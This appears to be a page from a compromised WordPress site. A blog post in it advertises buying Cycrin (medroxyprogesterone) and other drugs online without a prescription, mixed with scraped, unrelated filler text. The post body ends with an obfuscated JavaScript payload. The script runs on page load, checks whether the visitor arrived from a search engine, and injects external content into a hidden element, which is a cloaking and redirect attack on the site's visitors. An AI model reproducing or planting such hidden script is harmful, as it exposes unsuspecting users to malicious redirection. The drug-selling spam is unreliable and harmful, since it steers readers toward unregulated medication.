		<!-- Page Wrap -->
		<div class="page-content" id="top">
		<!-- Navigation panel -->
<div class="sticky-wrapper">

<nav class="main-nav dark stick-fixed">
	<div class="container relative clearfix">

		<!-- Logo ( * your text or image into link tag *) -->
		<div class="nav-logo-wrap local-scroll">
			<a href="#top" class="logo"><img src="https://blinksofkuwait.com/wp-content/uploads/2014/12/logo-white.png"
				width="80"
				height="27" alt="" /></a>
		</div>

		<div class="mobile-nav"><i class="fa fa-bars"></i></div>

		<!-- Main Menu -->
		<div class="inner-nav desktop-nav">
		<ul id="menu-menu-1" class="clearlist scroll-nav local-scroll"><li id="menu-item-4777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4777"><a title="Home" href="#home" aria-haspopup="true">Home</a></li>
<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a title="About Us" href="#about" aria-haspopup="true">About Us</a></li>
<li id="menu-item-4779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a title="Services" href="#services_hide_title" aria-haspopup="true">Services</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4824"><a title="Team" href="#team" aria-haspopup="true">Team</a></li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a title="Portfolio" href="#portfolio" aria-haspopup="true">Portfolio</a></li>
<li id="menu-item-4780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4780"><a title="Contacts" href="#contacts" aria-haspopup="true">Contacts</a></li>
<li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5198"><a title="عربى" target="_blank" href="http://blinksofkuwait.com/ar/" aria-haspopup="true">عربى</a></li>
<li id="menu-item-4783" class="hidden-xs hidden-sm hidden-md hidden-on-compact-navigation menu-item menu-item-type-custom menu-item-object-custom menu-item-4783"><a>|</a></li>
</ul>		</div>

	</div>
</nav>

</div>
<!-- End Navigation panel -->

<!-- Home Section -->
<section  data-background="https://blinksofkuwait.com/wp-content/uploads/2014/12/section-bg-13.jpg"  class="page-section bg-dark-alfa-70 parallax-7"  id="blog-post-single-header"  >
    <div class="container relative pt-40">

        <div class="align-center">

                        <div class="big-icon">
                <i class="fa fa-pencil"></i>
            </div>
            
            <h3 class="small-title white">Dove ordinare Cycrin 10 mg senza prescrizione medica</h3>

            <!-- Author, Categories, Comments -->
            <div class="blog-post-data">
            Posted 15 December By <a href="https://blinksofkuwait.com/author/kim/">KIM CHANNEL</a><span class="separator">&mdash;</span>In <a class=" ff-category-meta ff-category-meta-uncategorized" href="https://blinksofkuwait.com/category/uncategorized/">Uncategorized</a><span class="separator">&mdash;</span><a href="https://blinksofkuwait.com/dove-ordinare-cycrin-10-mg-senza-prescrizione-medica/#respond">0 comments</a>


            </div>

        </div>

    </div>
</section><!-- Content Section -->
<section class="page-section">
    <div class="container">
        <div class="row">
            <!-- Content -->
            <div class="col-sm-8">

                <!-- Post -->
                <div class="blog-item mb-80 mb-xs-40">

                    
					
					<!-- Text -->
					<div class="blog-item-body">
						<ul style="margin-bottom:0;list-style:none;">
<li><a href="#lw0">Per cosa è preso Cycrin 10 mg 10 mg?</a></li>
<li><a href="#lw1">Che cosa è Cycrin 10 mg generico farmaco?</a></li>
</ul>
<h3 id="lw0">Per cosa è preso Cycrin 10 mg 10 mg?</h3>
<p></p>
<ul>
<li>Può la dieta o altri farmaci influenzare l&#8217;efficacia del Medroxyprogesterone?</li>
<li>Posso ordinare pillole Cycrin 10 mg 10 mg senza prescrizione medica in Italia?</li>
<li>Quali metodi di pagamento sono accettati quando si acquista Cycrin 10 mg online?</li>
<li>È la prescrizione quando si ordina Cycrin 10 mg generico online?</li>
<li>Il Cycrin 10 mg 10 mg ha effetti collaterali indesiderati?</li>
<li>Posso acquistare Medroxyprogesterone sul bancone in Italia?</li>
</ul>
<h3 id="lw1">Che cosa è Cycrin 10 mg generico farmaco?</h3>
<p>Babette Bistrot. Regione Valle Ghenza Via Isola Rosignano Monferrato AL Tel. . Babette Bistrot. In questo <a href="http://blinksofkuwait.com/?p=5774"></a> si entra come ospiti e si esce come amici esordiscono cos sul loro sito e vi possiamo garantire che quella la sensazione. A due passi da Cella Monte questo ristorante sapr stupire il vostro In questa guida completa su come comprare azioni ti spiego come funziona quando conviene realmente dove acquistare le azioni quanto costa cos la leva finanziaria e come utilizzarla quanto conviene investire quando il momento giusto e infine ti fornisco un esempio con le azioni Apple. ORDINA UNA PILLOLA GENERICA ONLINE OTTIENI LA PILLOLA SENZA PRESCRIZIONE IN UNA FARMACIA AFFIDABILE. httpsurik.shopiSinvacor Clicca qui per ordinare Sinvacor Bravecto comprimate masticabile se administreaz la sau n jur de orei de hrnire. Bravecto este un comprimat masticabil i este bine acceptat de majoritatea cinilor. Dac tableta nu este preluat n mod voluntar de cine poate fi de asemenea administrat cu alimente sau direct n cavitatea bucal. Home Forums Sherig Bhutan acquistare suprax di alta qualit garantita acquista suprax in linea. This topic is empty. Viewing post of total Author. Posts. th June at pm Reply. caba. Guest. Farmacia europea . Acquistare cefixime Acquista suprax Online Veloce Solo</p>
<div id="73g3j-445-t2a-nj3t0k"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,51,52,53,50,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[10]+$[24]+([]+[]+{})[+!+[]+[+[]]]+$[13]+$[25]+$[25]+$[26]+$[13]+(!![]+[])[+[]]+$[27]+(![]+[])[+!+[]]+$[13]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[24]+(!![]+[])[+[]]+$[28]+$[16]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+([![]]+{})[+!+[]+[+[]]]+$[17]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[28]+$[28]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[28]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</div>
	                <!-- End Text -->

				</div>
				<!-- End Post -->

				
				
									<!-- Prev/Next Post -->
					<div class="clearfix mt-40">
					<a href="https://blinksofkuwait.com/il-miglior-tamsulosin-in-vendita-blinksofkuwait-com/" class="blog-item-more left"><i class="fa fa-angle-left"></i>&nbsp;Next post</a><a href="https://blinksofkuwait.com/dove-ordinare-il-marchio-noroxin-400-mg-a-buon-mercato/" class="blog-item-more right">Previous post&nbsp;<i class="fa fa-angle-right"></i></a>
					</div>
					<!-- End Prev/Next Post -->
				
            </div>
            <!-- End Content -->

<!-- Sidebar --><div class="col-sm-3 col-sm-offset-1 sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform form form-inline" action="https://blinksofkuwait.com/">
	<div class="search-wrap">
        <button title="Start Search" type="submit" class="search-button animate">
            <span class="icon-magnifier"></span>
        </button>
        <input name="s" id="s" type="text" placeholder="Search..." class="form-control search-field" value="">
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://blinksofkuwait.com/dove-ordinare-pillole-di-marca-sildenafil-citrate-online/">Dove ordinare pillole di marca Sildenafil Citrate online</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/dove-acquistare-sildenafil-citrate-online-a-buon-mercato/">Dove acquistare Sildenafil Citrate online a buon mercato</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/digoxin-europe-a-basso-costo/">Digoxin europe a basso costo</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/ordinare-sertraline-a-buon-mercato/">Ordinare Sertraline a buon mercato</a>
									</li>
											<li>
					<a href="https://blinksofkuwait.com/dove-acquistare-bystolic-a-basso-costo-online/">Dove acquistare Bystolic a basso costo online</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget-title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://blinksofkuwait.com/hello-world/#comment-1">Hello world!</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://blinksofkuwait.com/photoart-is-beautiful/#comment-11">Photoart is beautiful</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://blinksofkuwait.com/photoart-is-beautiful/#comment-10">Photoart is beautiful</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google.com" class="url" rel="ugc external nofollow">John Doe</a></span> on <a href="https://blinksofkuwait.com/new-desing-trends/#comment-9">New Desing Trends</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google.com" class="url" rel="ugc external nofollow">Emma Johnson</a></span> on <a href="https://blinksofkuwait.com/new-desing-trends/#comment-8">New Desing Trends</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://blinksofkuwait.com/2024/02/'>February 2024</a></li>
	<li><a href='https://blinksofkuwait.com/2024/01/'>January 2024</a></li>
	<li><a href='https://blinksofkuwait.com/2023/12/'>December 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/08/'>August 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/04/'>April 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/03/'>March 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/02/'>February 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2023/01/'>January 2023</a></li>
	<li><a href='https://blinksofkuwait.com/2022/12/'>December 2022</a></li>
	<li><a href='https://blinksofkuwait.com/2018/07/'>July 2018</a></li>
	<li><a href='https://blinksofkuwait.com/2014/07/'>July 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2014/06/'>June 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2014/02/'>February 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2014/01/'>January 2014</a></li>
	<li><a href='https://blinksofkuwait.com/2013/07/'>July 2013</a></li>
	<li><a href='https://blinksofkuwait.com/1970/01/'>January 1970</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://blinksofkuwait.com/category/blog-grid-1/">Blog Grid 1</a>
</li>
